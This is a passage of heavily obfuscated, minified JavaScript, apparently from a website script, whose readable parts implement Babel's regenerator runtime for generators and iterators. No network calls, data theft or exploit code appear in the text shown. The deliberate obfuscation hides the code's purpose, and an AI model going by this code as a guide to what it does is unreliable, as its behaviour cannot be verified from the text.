Jj()[jL(tj)],'undefined')?Jj()[jL(w9)](v6,TX):Jj()[jL(O4)](An,IV),typeof E65[X4(typeof Jn()[Fm(Tn)],B7('',[][[]]))?Jn()[Fm(jV)](fr,OL):Jn()[Fm(Xw)](H7,wI)])){var Gc5;return Wj.pop(),Gc5=E65,Gc5;}if(Ut(fC[Jn()[Fm(QX)](XE,UJ)](E65[c4()[kf(LD)].apply(null,[f4,TO])]))){var Lt5=Q8(k0),Ic5=function QB5(){Wj.push(d6);for(;L8(++Lt5,E65[c4()[kf(LD)](Qj,TO)]);)if(Bc5.call(E65,Lt5)){var sz5;return QB5[DL()[XQ(k0)].call(null,np,PN,Y7,tn)]=E65[Lt5],QB5[m4()[gf(sL)].call(null,w9,Af,vz)]=Ut(k0),Wj.pop(),sz5=QB5,sz5;}QB5[Z4(typeof DL()[XQ(IV)],B7([],[][[]]))?DL()[XQ(k0)](np,PN,wJ,tn):DL()[XQ(sS)](jK5,C6,wc,zk)]=wE5;QB5[m4()[gf(sL)](w9,Af,tn)]=Ut(bV[Hf]);var b65;return Wj.pop(),b65=QB5,b65;};var t25;return t25=Ic5[Jn()[Fm(Xw)](H7,wI)]=Ic5,Wj.pop(),t25;}}throw new (fC[m4()[gf(Df)].call(null,k8,qk,Ut(Ut([])))])(B7(N25(E65),Z4(typeof c4()[kf(Tp)],B7([],[][[]]))?c4()[kf(Xw)](ql,WA):c4()[kf(Hf)](vb,WC5)));};Wj.push(k15);UJ5=function Dt5(){return vt5;};var wE5;var vt5={};var Mz5=fC[ZO()[Mr(Df)](Df,QU,Y7,d7)][X4(typeof Jn()[Fm(tn)],B7([],[][[]]))?Jn()[Fm(jV)].call(null,ft,VW):Jn()[Fm(LD)](N0,rm)];var Bc5=Mz5[Jn()[Fm(fB)].call(null,Vw,nV)];var vN5=fC[ZO()[Mr(Df)](Tf,QU,Sc,d7)][Zr()[pV(d7)](q6,dT,Ut(Ut(LD)),wj)]||function(rE5,Fw5,Ck5){return hb5.apply(this,[A3,arguments]);};var CN5=vk(Jj()[jL(O4)].call(null,RT,IV),typeof fC[Jn()[Fm(d7)].apply(null,[sj,jV])])?fC[Jn()[Fm(d7)](sj,jV)]:{};var J95=CN5[Zr()[pV(O2)](VK,QW,Y6,kL)]||Jn()[Fm(jz)](Kz,RV);var tk5=CN5[Jj()[jL(NX)](kD,rb)]||Jj()[jL(wj)].apply(null,[PD,Vk]);var vU5=CN5[Fr()[sn(k0)].apply(null,[nJ,cn,Az,bW,qr])]||(X4(typeof Zr()[pV(wE)],B7('',[][[]]))?Zr()[pV(kL)](nc,VN,wJ,sw):Zr()[pV(HE)](X1,O2,jV,RV));try{var PB5=Wj.length;var Ew5=Ut({});gB5({},Jn()[Fm(k0)].call(null,Qg5,mJ));}catch(qL5){Wj.splice(vB(PB5,k0),Infinity,k15);gB5=function(xU5,Lb5,dN5){return hb5.apply(this,[WZ,arguments]);};}vt5[ZO()[Mr(jz)](cm,sj,B4,zw)]=RN5;var Sc5=Jn()[Fm(wj)].apply(null,[AA,vb]);var El5=Fr()[sn(Az)].call(null,O4,kv,nJ,kI,vz);var Fc5=X4(typeof Fr()[sn(IV)],'undefined')?Fr()[sn(Wt)].apply(null,[Ut(Ut({})),hB,W9,Vk,vA]):Fr()[sn(kL)](w9,Fk,mL,jU,wJ);var Tw5=Z4(typeof Jj()[jL(CX)],B7('',[][[]]))?Jj()[jL(rA)].apply(null,[hV,RV]):Jj()[jL(w9)](vS,pw);var l65={};var tz5={};gB5(tz5,J95,function(){return hb5.apply(this,[VR,arguments]);});var Fz5=fC[X4(typeof ZO()[Mr(Yl)],'undefined')?ZO()[Mr(Wt)].apply(null,[Hf,P9,qI,FW]):ZO()[Mr(Df)].call(null,Ut([]),QU,nW,d7)][c4()[kf(Im)](JP5,Sz)];var LA5=Fz5&&Fz5(Fz5(j25([])));LA5&&Z4(LA5,Mz5)&&Bc5.call(LA5,J95)&&(tz5=LA5);var hw5=jB5[Jn()[Fm(LD)].call(null,N0,rm)]=nl5[Jn()[Fm(LD)].call(null,N0,rm)]=fC[Z4(typeof ZO()[Mr(Tf)],B7('',[][[]]))?ZO()[Mr(Df)].call(null,IV,QU,Ut(Ut([])),d7):ZO()[Mr(Wt)](YX,mW,Tp,Hf)][Z4(typeof m4()[gf(B4)],B7('',[][[]]))?m4()[gf(RV)](vS,GI,Mz):m4()[gf(wJ)].apply(null,[nA,xw,Ip])](tz5);function I95(cA5){Wj.push(vd5);[X4(typeof Jn()[Fm(Wt)],B7('',[][[]]))?Jn()[Fm(jV)](jj,Ov):Jn()[Fm(Xw)](pL,wI),Jj()[jL(Xw)](xn,w9),c4()[kf(lj)].call(null,WD,SV)][c4()[kf(jz)].call(null,gO,rm)](function(Bb5){gB5(cA5,Bb5,function(Hb5){Wj.push(rI);var j65;return j65=this[X4(typeof m4()[gf(d7)],B7([],[][[]]))?m4()[gf(wJ)](p6,dv,x2):m4()[gf(WA)](XS,YF,Ut(Ut(k0)))](Bb5,Hb5),Wj.pop(),j65;});});Wj.pop();}function J25(B65,wt5,kE5){var xE5=Sc5;return function(Zm5,Fl5){Wj.push(FX);if(X4(xE5,Fc5))throw new (fC[Z4(typeof c4()[kf(Tf)],B7([],[][[]]))?c4()[kf(fB)].call(null,Dn,IV):c4()[kf(Hf)](Md5,mB)])(X4(typeof Jn()[Fm(LD)],B7('',[][[]]))?Jn()[Fm(jV)].apply(null,[VU,sU]):Jn()[Fm(rA)].apply(null,[lN,RB]));if(X4(xE5,Tw5)){if(X4(X4(typeof Jj()[jL(jV)],B7('',[][[]]))?Jj()[jL(w9)](Z2,qN):Jj()[jL(Xw)](P55,w9),Zm5))throw Fl5;var fm5;return fm5=Aj(Rg,[DL()[XQ(k0)](np,Pk,TO,tn),wE5,m4()[gf(sL)].apply(null,[w9,CD,nV]),Ut(LD)]),Wj.pop(),fm5;}for(kE5[m4()[gf(hI)].apply(null,[Y7,H7,Ut(Ut({}))])]=Zm5,kE5[Zr()[pV(ck)](Ov,QX,lj,sL)]=Fl5;;){var xL5=kE5[Z4(typeof Jj()[jL(FN)],'undefined')?Jj()[jL(QX)](ln,Nn):Jj()[jL(w9)](s55,Kl)];if(xL5){var SL5=ct5(xL5,kE5);if(SL5){if(X4(SL5,l65))continue;var f25;return Wj.pop(),f25=SL5,f25;}}if(X4(Jn()[Fm(Xw)](wO,wI),kE5[X4(typeof m4()[gf(NX)],B7([],[][[]]))?m4()[gf(wJ)](AW,jI,Wt):m4()[gf(hI)](Y7,H7,Ut({}))]))kE5[Jj()[jL(Gl)](dl,Im)]=kE5[m4()[gf(QW)](XN,QI,HQ)]=kE5[Zr()[pV(ck)].apply(null,[Ov,QX,YN,tn])];else if(X4(Jj()[jL(Xw)](P55,w9),kE5[m4()[gf(hI)](Y7,H7,Ut(k0))])){if(X4(xE5,Sc5))throw xE5=Tw5,kE5[Zr()[pV(ck)](Ov,QX,vz,QW)];kE5[c4()[kf(NX)](Wz,k6)](kE5[Zr()[pV(ck)](Ov,QX,Sc,IL)]);}else X4(c4()[kf(lj)](Rg5,SV),kE5[X4(typeof m4()[gf(w9)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[Iw,XW,NV]):m4()[gf(hI)].apply(null,[Y7,H7,k0])])&&kE5[X4(typeof Fr()[sn(wJ)],B7([],[][[]]))?Fr()[sn(Wt)](Un,K6,vS,Yk,qL):Fr()[sn(OL)].call(null,IL,gW,nB,cO,Wt)](c4()[kf(lj)](Rg5,SV),kE5[Zr()[pV(ck)].call(null,Ov,QX,Ut(Ut(k0)),Wt)]);xE5=Fc5;var wW5=hb5(fd,[B65,wt5,kE5]);if(X4(m4()[gf(YO)](tj,zL,nB),wW5[Jj()[jL(Y6)].apply(null,[x8,mB])])){if(xE5=kE5[m4()[gf(sL)](w9,CD,nJ)]?Tw5:El5,X4(wW5[Z4(typeof Zr()[pV(QW)],B7([],[][[]]))?Zr()[pV(ck)].call(null,Ov,QX,B4,IV):Zr()[pV(kL)](I2,bk,Ip,O4)],l65))continue;var jL5;return jL5=Aj(Rg,[DL()[XQ(k0)](np,Pk,sw,tn),wW5[Zr()[pV(ck)](Ov,QX,B4,Ut(Ut([])))],m4()[gf(sL)](w9,CD,Mz),kE5[m4()[gf(sL)](w9,CD,YX)]]),Wj.pop(),jL5;}X4(Jj()[jL(Xw)].call(null,P55,w9),wW5[Jj()[jL(Y6)].call(null,x8,mB)])&&(xE5=Tw5,kE5[m4()[gf(hI)].call(null,Y7,H7,kL)]=Jj()[jL(Xw)](P55,w9),kE5[Zr()[pV(ck)].call(null,Ov,QX,Sc,Ut({}))]=wW5[Zr()[pV(ck)].apply(null,[Ov,QX,Tn,wI])]);}Wj.pop();};}function ct5(GB5,Uw5){Wj.push(Y2);var VU5=Uw5[Z4(typeof m4()[gf(ZQ)],B7('',[][[]]))?m4()[gf(hI)](Y7,vt,fr):m4()[gf(wJ)].call(null,pk,V2,Df)];var wz5=GB5[X4(typeof Zr()[pV(K8)],B7('',[][[]]))?Zr()[pV(kL)].call(null,dI,SM5,fB,Ut({})):Zr()[pV(O2)](vD,QW,nV,Df)][VU5];if(X4(wz5,wE5)){var lB5;return Uw5[Jj()[jL(QX)](rL,Nn)]=null,X4(Jj()[jL(Xw)].apply(null,[BL,w9]),VU5)&&GB5[Zr()[pV(O2)](vD,QW,w9,k0)][c4()[kf(lj)](TQ,SV)]&&(Uw5[m4()[gf(hI)](Y7,vt,Ut(Ut([])))]=c4()[kf(lj)].call(null,TQ,SV),Uw5[Z4(typeof Zr()[pV(Mz)],B7([],[][[]]))?Zr()[pV(ck)].call(null,sB,QX,wj,Gl):Zr()[pV(kL)](gb,fA,Ut(Ut(k0)),XS)]=wE5,ct5(GB5,Uw5),X4(Jj()[jL(Xw)](BL,w9),Uw5[m4()[gf(hI)](Y7,vt,ZA)]))||Z4(c4()[kf(lj)](TQ,SV),VU5)&&(Uw5[Z4(typeof m4()[gf(NX)],'undefined')?m4()[gf(hI)](Y7,vt,sS):m4()[gf(wJ)](fv,Jp,A9)]=Jj()[jL(Xw)](BL,w9),Uw5[Zr()[pV(ck)](sB,QX,Ut(Ut([])),Ut(Ut(k0)))]=new (fC[Z4(typeof m4()[gf(Ap)],'undefined')?m4()[gf(Df)](k8,TQ,tn):m4()[gf(wJ)].apply(null,[XC5,xF5,np])])(B7(B7(ZO()[Mr(wj)](LD,QB,x2,YO),VU5),Jj()[jL(HQ)](T9,vS)))),Wj.pop(),lB5=l65,lB5;}var rN5=hb5(fd,[wz5,GB5[Z4(typeof Zr()[pV(TO)],B7([],[][[]]))?Zr()[pV(O2)](vD,QW,IV,IV):Zr()[pV(kL)].apply(null,[UN,tB,nV,Tf])],Uw5[Zr()[pV(ck)].call(null,sB,QX,wE,Im)]]);if(X4(Jj()[jL(Xw)].call(null,BL,w9),rN5[Jj()[jL(Y6)](cS,mB)])){var dW5;return Uw5[X4(typeof m4()[gf(fr)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[RA,TI,nh5]):m4()[gf(hI)](Y7,vt,qI)]=Jj()[jL(Xw)](BL,w9),Uw5[Zr()[pV(ck)].call(null,sB,QX,Mz,O4)]=rN5[Zr()[pV(ck)](sB,QX,K8,IA)],Uw5[Jj()[jL(QX)](rL,Nn)]=null,Wj.pop(),dW5=l65,dW5;}var BA5=rN5[Zr()[pV(ck)](sB,QX,hI,Ut(Ut([])))];var zB5;return zB5=BA5?BA5[Z4(typeof m4()[gf(CA)],'undefined')?m4()[gf(sL)](w9,J1,Ut(Ut(LD))):m4()[gf(wJ)](qR5,Y6,BV)]?(Uw5[GB5[Fr()[sn(Ip)].call(null,mL,Dc,HE,fk,jV)]]=BA5[DL()[XQ(k0)].call(null,np,nX,Mz,tn)],Uw5[Jn()[Fm(Xw)].call(null,sJ,wI)]=GB5[XT()[CQ(wJ)](ZA,IN,jV,rh5,QW,x2)],Z4(c4()[kf(lj)](TQ,SV),Uw5[m4()[gf(hI)](Y7,vt,kL)])&&(Uw5[m4()[gf(hI)](Y7,vt,TO)]=Jn()[Fm(Xw)](sJ,wI),Uw5[Zr()[pV(ck)].call(null,sB,QX,jz,Ip)]=wE5),Uw5[Jj()[jL(QX)](rL,Nn)]=null,l65):BA5:(Uw5[m4()[gf(hI)].apply(null,[Y7,vt,C7])]=X4(typeof Jj()[jL(wc)],B7([],[][[]]))?Jj()[jL(w9)].apply(null,[b9,fl]):Jj()[jL(Xw)].apply(null,[BL,w9]),Uw5[Zr()[pV(ck)](sB,QX,ZA,jf)]=new (fC[m4()[gf(Df)].call(null,k8,TQ,tn)])(Fr()[sn(OE)].call(null,Ap,dQ,wj,dc,Xw)),Uw5[Jj()[jL(QX)](rL,Nn)]=null,l65),Wj.pop(),zB5;}hL5[Jn()[Fm(LD)](N0,rm)]=jB5;vN5(hw5,c4()[kf(k0)].apply(null,[ZB,w9]),Aj(Rg,[DL()[XQ(k0)](np,g6,wJ,tn),jB5,X4(typeof Jj()[jL(qI)],B7('',[][[]]))?Jj()[jL(w9)](YY5,UI):Jj()[jL(BV)].call(null,OT,rm),Ut(LD)]));vN5(jB5,c4()[kf(k0)](ZB,w9),Aj(Rg,[DL()[XQ(k0)](np,g6,O2,tn),hL5,Jj()[jL(BV)].call(null,OT,rm),Ut(LD)]));hL5[X4(typeof XT()[CQ(Tp)],B7([],[][[]]))?XT()[CQ(Hf)](JI,UF5,mL,fX,OE,Tf):XT()[CQ(jV)].call(null,qr,YY5,YO,Tl,sw,Ut(Ut({})))]=gB5(jB5,vU5,Jj()[jL(WA)].apply(null,[Bl,kx5]));vt5[Zr()[pV(Im)](tl,xf,d7,YN)]=function(Aw5){Wj.push(Kc);var zz5=vk(X4(typeof Jj()[jL(Yb)],B7([],[][[]]))?Jj()[jL(w9)].apply(null,[n9,bU]):Jj()[jL(O4)].call(null,Zt,IV),typeof Aw5)&&Aw5[Z4(typeof c4()[kf(Hf)],'undefined')?c4()[kf(k0)](G,w9):c4()[kf(Hf)](El,sN)];var mm5;return mm5=Ut(Ut(zz5))&&(X4(zz5,hL5)||X4(Jj()[jL(WA)].call(null,w35,kx5),zz5[XT()[CQ(jV)](qr,pA,Ut(LD),Tl,O2,CA)]||zz5[Z4(typeof m4()[gf(nh5)],B7('',[][[]]))?m4()[gf(Az)](nW,t7,ZA):m4()[gf(wJ)](ZX,AE,Az)])),Wj.pop(),mm5;};vt5[X4(typeof DL()[XQ(Hf)],B7([],[][[]]))?DL()[XQ(sS)].apply(null,[TO,I2,YX,Cl]):DL()[XQ(vz)].apply(null,[d7,Md5,Y7,kX])]=function(dt5){Wj.push(xI);fC[ZO()[Mr(Df)](Yb,gc,O4,d7)][c4()[kf(rA)](fm,hI)]?fC[X4(typeof ZO()[Mr(IL)],B7('',[][[]]))?ZO()[Mr(Wt)].apply(null,[A8,Vd5,LD,m6]):ZO()[Mr(Df)].apply(null,[d7,gc,W9,d7])][c4()[kf(rA)].apply(null,[fm,hI])](dt5,jB5):(dt5[DL()[XQ(O4)](wJ,qb,W9,pn)]=jB5,gB5(dt5,vU5,Jj()[jL(WA)](qh5,kx5)));dt5[Jn()[Fm(LD)](qQ,rm)]=fC[ZO()[Mr(Df)].apply(null,[wc,gc,YX,d7])][m4()[gf(RV)](vS,VE,HQ)](hw5);var Jw5;return Wj.pop(),Jw5=dt5,Jw5;};vt5[Jj()[jL(YO)].apply(null,[X2,vW])]=function(G95){return OW5.apply(this,[dd,arguments]);};I95(UN5[Jn()[Fm(LD)](N0,rm)]);gB5(UN5[Jn()[Fm(LD)](N0,rm)],tk5,function(){return OW5.apply(this,[WZ,arguments]);});vt5[X4(typeof Jn()[Fm(IV)],B7('',[][[]]))?Jn()[Fm(jV)](Eq,FK5):Jn()[Fm(Gl)].call(null,C15,fB)]=UN5;vt5[m4()[gf(Y7)].apply(null,[Nn,Y4,IL])]=function(hW5,rz5,X95,d65,ML5){Wj.push(JA);X4(jm(LD),ML5)&&(ML5=fC[Jj()[jL(sL)](IX,Tf)]);var Nk5=new UN5(RN5(hW5,rz5,X95,d65),ML5);var jl5;return jl5=vt5[Zr()[pV(Im)](qc,xf,B4,O2)](rz5)?Nk5:Nk5[Jn()[Fm(Xw)].call(null,IS,wI)]()[X4(typeof ZO()[Mr(Xc)],'undefined')?ZO()[Mr(Wt)](Ut([]),rm,QX,dd5):ZO()[Mr(NX)].call(null,O4,Kz,Ut({}),CX)](function(fN5){var vz5;Wj.push(jE);return vz5=fN5[m4()[gf(sL)](w9,zg,SV)]?fN5[X4(typeof DL()[XQ(Xw)],B7(Jn()[Fm(k0)](jg,mJ),[][[]]))?DL()[XQ(sS)](Pk,Qb,YX,GD):DL()[XQ(k0)](np,Zk,jl,tn)]:Nk5[X4(typeof Jn()[Fm(qf)],B7('',[][[]]))?Jn()[Fm(jV)](ZW,gX):Jn()[Fm(Xw)](jJ,wI)](),Wj.pop(),vz5;}),Wj.pop(),jl5;};I95(hw5);gB5(hw5,vU5,c4()[kf(QX)](Zg,wI));gB5(hw5,J95,function(){return OW5.apply(this,[fh,arguments]);});gB5(hw5,Zr()[pV(lj)](bT,tj,QW,Tp),function(){return OW5.apply(this,[Hd,arguments]);});vt5[m4()[gf(nB)](wc,nI,Ut(Ut(k0)))]=function(Bl5){return OW5.apply(this,[mG,arguments]);};vt5[m4()[gf(TO)].apply(null,[jl,lT,SV])]=j25;c95[Jn()[Fm(LD)](N0,rm)]=Aj(Rg,[c4()[kf(k0)](ZB,w9),c95,ZO()[Mr(QX)].apply(null,[Ut(LD),Rk,HT,wj]),function CL5(qW5){Wj.push(RN);if(this[Z4(typeof c4()[kf(Xw)],B7('',[][[]]))?c4()[kf(Gl)].apply(null,[PD,v0]):c4()[kf(Hf)](WB,bz)]=LD,this[Jn()[Fm(Xw)](T8,wI)]=LD,this[Jj()[jL(Gl)](Rp,Im)]=this[m4()[gf(QW)](XN,B6,wJ)]=wE5,this[m4()[gf(sL)](w9,zH,HQ)]=Ut(k0),this[Z4(typeof Jj()[jL(RB)],B7([],[][[]]))?Jj()[jL(QX)](O0,Nn):Jj()[jL(w9)].apply(null,[GH5,NW])]=null,this[m4()[gf(hI)](Y7,NO,nh5)]=Jn()[Fm(Xw)].apply(null,[T8,wI]),this[Zr()[pV(ck)](xE,QX,xf,tn)]=wE5,this[X4(typeof ZO()[Mr(Sc)],'undefined')?ZO()[Mr(Wt)].call(null,BV,Jb,RB,J2):ZO()[Mr(rA)].apply(null,[Ut(Ut({})),Mt,SV,ZA])][c4()[kf(jz)].call(null,CV,rm)](EN5),Ut(qW5))for(var dz5 in this)X4(m4()[gf(fB)](Hf,E2,qj),dz5[Jj()[jL(ZA)](k2,lj)](LD))&&Bc5.call(this,dz5)&&Ut(fC[X4(typeof Jn()[Fm(C7)],B7('',[][[]]))?Jn()[Fm(jV)](d7,w55):Jn()[Fm(QX)](BO,UJ)](wv(dz5[Fr()[sn(O2)](rm,xz,Im,Kz,np)](V3[Zr()[pV(rA)].apply(null,[Pj,Tn,Ut({}),FN])]()))))&&(this[dz5]=wE5);Wj.pop();},ZO()[Mr(Gl)].apply(null,[cm,Ah,w9,nh5]),function(){return OW5.apply(this,[DK,arguments]);},X4(typeof c4()[kf(YO)],B7('',[][[]]))?c4()[kf(Hf)](ft,mb):c4()[kf(NX)](fz,k6),function nk5(dB5){Wj.push(fW);if(this[X4(typeof m4()[gf(RB)],B7('',[][[]]))?m4()[gf(wJ)](O6,QI,HT):m4()[gf(sL)](w9,gJ,wE)])throw dB5;var UL5=this;function W95(sl5,Yk5){Wj.push(Cc);mA5[Z4(typeof Jj()[jL(LD)],B7('',[][[]]))?Jj()[jL(Y6)].call(null,PD,mB):Jj()[jL(w9)].apply(null,[I6,pN])]=Jj()[jL(Xw)](G9,w9);mA5[Zr()[pV(ck)].call(null,AM5,QX,ft,fB)]=dB5;UL5[X4(typeof Jn()[Fm(HQ)],B7('',[][[]]))?Jn()[Fm(jV)](Xc,K8):Jn()[Fm(Xw)](Q4,wI)]=sl5;Yk5&&(UL5[m4()[gf(hI)].apply(null,[Y7,zL,QW])]=Jn()[Fm(Xw)](Q4,wI),UL5[Zr()[pV(ck)](AM5,QX,k0,qf)]=wE5);var HA5;return Wj.pop(),HA5=Ut(Ut(Yk5)),HA5;}for(var Az5=vB(this[X4(typeof ZO()[Mr(RV)],B7([],[][[]]))?ZO()[Mr(Wt)].call(null,xf,EI,wJ,VA):ZO()[Mr(rA)](fr,S8,Un,ZA)][c4()[kf(LD)](YV,TO)],k0);N2(Az5,LD);--Az5){var AN5=this[ZO()[Mr(rA)].apply(null,[qI,S8,wJ,ZA])][Az5],mA5=AN5[m4()[gf(tn)].apply(null,[Tf,ln,Ut(Ut(k0))])];if(X4(Jj()[jL(Tp)](D,Pf),AN5[m4()[gf(IV)](Mz,Bm,Ut({}))])){var Fk5;return Fk5=W95(Jj()[jL(hI)].call(null,F8,qr)),Wj.pop(),Fk5;}if(qH5(AN5[Z4(typeof m4()[gf(jV)],B7('',[][[]]))?m4()[gf(IV)].apply(null,[Mz,Bm,Ut(Ut([]))]):m4()[gf(wJ)](hE,VF5,Az)],this[c4()[kf(Gl)].call(null,gd,v0)])){var ON5=Bc5.call(AN5,Jj()[jL(cm)](s7,wj)),nt5=Bc5.call(AN5,c4()[kf(wj)].apply(null,[Nm,x2]));if(ON5&&nt5){if(L8(this[c4()[kf(Gl)](gd,v0)],AN5[Jj()[jL(cm)].apply(null,[s7,wj])])){var Z25;return Z25=W95(AN5[Jj()[jL(cm)](s7,wj)],Ut(bV[Hf])),Wj.pop(),Z25;}if(L8(this[c4()[kf(Gl)](gd,v0)],AN5[c4()[kf(wj)].apply(null,[Nm,x2])])){var M65;return M65=W95(AN5[c4()[kf(wj)](Nm,x2)]),Wj.pop(),M65;}}else if(ON5){if(L8(this[c4()[kf(Gl)].apply(null,[gd,v0])],AN5[Jj()[jL(cm)](s7,wj)])){var mk5;return mk5=W95(AN5[X4(typeof Jj()[jL(ck)],B7([],[][[]]))?Jj()[jL(w9)](Ew,OU):Jj()[jL(cm)].apply(null,[s7,wj])],Ut(V3[Jn()[Fm(NX)](vJ,xf)]())),Wj.pop(),mk5;}}else{if(Ut(nt5))throw new (fC[c4()[kf(fB)].apply(null,[p4,IV])])(Jn()[Fm(YO)](Mt,TO));if(L8(this[c4()[kf(Gl)](gd,v0)],AN5[c4()[kf(wj)].apply(null,[Nm,x2])])){var K25;return K25=W95(AN5[c4()[kf(wj)](Nm,x2)]),Wj.pop(),K25;}}}}Wj.pop();},Fr()[sn(OL)](Ut(LD),gW,jV,ZE,Wt),function YU5(bA5,Ez5){Wj.push(vI);for(var YW5=vB(this[Z4(typeof ZO()[Mr(WA)],B7([],[][[]]))?ZO()[Mr(rA)].call(null,fr,Jl,nh5,ZA):ZO()[Mr(Wt)](mL,SN,Ut(Ut(LD)),mB)][X4(typeof c4()[kf(CX)],'undefined')?c4()[kf(Hf)](BV,P2):c4()[kf(LD)](R6,TO)],bV[k0]);N2(YW5,bV[Hf]);--YW5){var gW5=this[ZO()[Mr(rA)].apply(null,[HQ,Jl,Ip,ZA])][YW5];if(qH5(gW5[X4(typeof m4()[gf(QW)],B7('',[][[]]))?m4()[gf(wJ)](vz,EX,Ut([])):m4()[gf(IV)](Mz,HW,CA)],this[c4()[kf(Gl)](SN,v0)])&&Bc5.call(gW5,c4()[kf(wj)].call(null,qh5,x2))&&L8(this[c4()[kf(Gl)](SN,v0)],gW5[c4()[kf(wj)](qh5,x2)])){var Sw5=gW5;break;}}Sw5&&(X4(ZO()[Mr(HQ)](YO,fl,Y7,Az),bA5)||X4(c4()[kf(HQ)].apply(null,[VY5,Nh5]),bA5))&&qH5(Sw5[m4()[gf(IV)](Mz,HW,NX)],Ez5)&&qH5(Ez5,Sw5[c4()[kf(wj)](qh5,x2)])&&(Sw5=null);var QE5=Sw5?Sw5[m4()[gf(tn)](Tf,vU,w9)]:{};QE5[Jj()[jL(Y6)](c2,mB)]=bA5;QE5[X4(typeof Zr()[pV(YN)],'undefined')?Zr()[pV(kL)](TK5,Dv,YO,sL):Zr()[pV(ck)](tE,QX,Ut(Ut(k0)),fB)]=Ez5;var Gz5;return Gz5=Sw5?(this[m4()[gf(hI)].call(null,Y7,Kl,fB)]=X4(typeof Jn()[Fm(rA)],B7('',[][[]]))?Jn()[Fm(jV)](Xf,gU):Jn()[Fm(Xw)].call(null,G0,wI),this[Jn()[Fm(Xw)].apply(null,[G0,wI])]=Sw5[c4()[kf(wj)].apply(null,[qh5,x2])],l65):this[Fr()[sn(HE)].apply(null,[HQ,x6,Df,kN,w9])](QE5),Wj.pop(),Gz5;},Fr()[sn(HE)].call(null,Sc,x6,Xw,qE,w9),function TA5(EW5,mN5){Wj.push(p9);if(X4(Jj()[jL(Xw)](Hd5,w9),EW5[X4(typeof Jj()[jL(LD)],'undefined')?Jj()[jL(w9)](BL,WX):Jj()[jL(Y6)](Tm,mB)]))throw EW5[Zr()[pV(ck)].apply(null,[XA,QX,nW,Ut(Ut(k0))])];X4(ZO()[Mr(HQ)].apply(null,[YX,Ep,Ut(k0),Az]),EW5[Jj()[jL(Y6)](Tm,mB)])||X4(c4()[kf(HQ)](Y9,Nh5),EW5[Jj()[jL(Y6)](Tm,mB)])?this[Jn()[Fm(Xw)](jr,wI)]=EW5[Zr()[pV(ck)](XA,QX,wI,nB)]:X4(c4()[kf(lj)](QO,SV),EW5[Jj()[jL(Y6)](Tm,mB)])?(this[Jn()[Fm(WA)](l6,Xc)]=this[Zr()[pV(ck)](XA,QX,Gl,Ut({}))]=EW5[X4(typeof Zr()[pV(nB)],B7('',[][[]]))?Zr()[pV(kL)](Yr,bk,rm,qj):Zr()[pV(ck)](XA,QX,Ut({}),Ut(k0))],this[m4()[gf(hI)](Y7,Bf,Ew)]=c4()[kf(lj)](QO,SV),this[Jn()[Fm(Xw)].call(null,jr,wI)]=Jj()[jL(hI)](f7,qr)):X4(m4()[gf(YO)].apply(null,[tj,gQ,lj]),EW5[Z4(typeof Jj()[jL(lj)],B7([],[][[]]))?Jj()[jL(Y6)].apply(null,[Tm,mB]):Jj()[jL(w9)](kb,fr)])&&mN5&&(this[Jn()[Fm(Xw)](jr,wI)]=mN5);var vB5;return Wj.pop(),vB5=l65,vB5;},c4()[kf(cm)](SJ,wj),function hI5(pz5){Wj.push(tN);for(var R65=vB(this[ZO()[Mr(rA)](HE,ST,HQ,ZA)][c4()[kf(LD)].call(null,Xr,TO)],k0);N2(R65,LD);--R65){var kb5=this[Z4(typeof ZO()[Mr(B4)],'undefined')?ZO()[Mr(rA)].call(null,hI,ST,kL,ZA):ZO()[Mr(Wt)](Ut({}),sB,W9,SB)][R65];if(X4(kb5[X4(typeof c4()[kf(sS)],B7('',[][[]]))?c4()[kf(Hf)].call(null,nV,JU):c4()[kf(wj)].apply(null,[It,x2])],pz5)){var qE5;return this[Fr()[sn(HE)](B4,x6,qf,qG,w9)](kb5[m4()[gf(tn)](Tf,wT,LD)],kb5[ZO()[Mr(Xw)](Ut(Ut(LD)),E7,Tp,fr)]),Wj.pop(),EN5(kb5),qE5=l65,qE5;}}Wj.pop();},Jj()[jL(QW)].apply(null,[AT,db]),function lw5(CU5){Wj.push(H2);for(var LU5=vB(this[ZO()[Mr(rA)].apply(null,[cm,U2,Im,ZA])][c4()[kf(LD)](OD,TO)],k0);N2(LU5,LD);--LU5){var MW5=this[ZO()[Mr(rA)].call(null,Ut(Ut([])),U2,Un,ZA)][LU5];if(X4(MW5[m4()[gf(IV)](Mz,E,RV)],CU5)){var Z65=MW5[m4()[gf(tn)](Tf,pH,YO)];if(X4(Jj()[jL(Xw)].call(null,WW,w9),Z65[Jj()[jL(Y6)](Lt,mB)])){var Nb5=Z65[Zr()[pV(ck)].apply(null,[FK5,QX,Ut(Ut([])),Mz])];EN5(MW5);}var M25;return Wj.pop(),M25=Nb5,M25;}}throw new (fC[c4()[kf(fB)](Gf,IV)])(ZO()[Mr(cm)](Ut(Ut(LD)),G7,jz,NU));},ZO()[Mr(Tp)](sS,g6,A8,Nh5),function SU5(Hz5,Tc5,I65){Wj.push(Zx5);this[Z4(typeof Jj()[jL(Pf)],'undefined')?Jj()[jL(QX)].apply(null,[P4,Nn]):Jj()[jL(w9)](Oz,EX)]=Aj(Rg,[Z4(typeof Zr()[pV(HT)],B7('',[][[]]))?Zr()[pV(O2)](cr,QW,v0,wE):Zr()[pV(kL)].call(null,nR5,dd5,IA,ft),j25(Hz5),Z4(typeof Fr()[sn(QX)],'undefined')?Fr()[sn(Ip)](HE,Dc,x2,Yn,jV):Fr()[sn(Wt)](RB,dw,FN,PN,X9),Tc5,XT()[CQ(wJ)](ZA,tI,Y6,rh5,ZA,ZQ),I65]);X4(Jn()[Fm(Xw)](hV,wI),this[m4()[gf(hI)](Y7,x0,sS)])&&(this[Zr()[pV(ck)](hh5,QX,Ut(Ut({})),qj)]=wE5);var JB5;return Wj.pop(),JB5=l65,JB5;}]);var bz5;return Wj.pop(),bz5=vt5,bz5;};var pL5=function(Vm5){"@babel/helpers - typeof";Wj.push(qh5);pL5=vk(Jj()[jL(O4)](Wf,IV),typeof fC[Jn()[Fm(d7)](dp,jV)])&&vk(Jj()[jL(jz)](EB,rA),typeof fC[Z4(typeof Jn()[Fm(hI)],B7([],[][[]]))?Jn()[Fm(d7)](dp,jV):Jn()[Fm(jV)].apply(null,[SP5,hz])][Zr()[pV(O2)](UD,QW,Yb,cm)])?function(k65){return OW5.apply(this,[B,arguments]);}:function(AU5){return OW5.apply(this,[lh,arguments]);};var Wc5;return Wj.pop(),Wc5=pL5(Vm5),Wc5;};var tp5=function(){"use strict";var jb5=function(qx5,Cx5,tC5){return 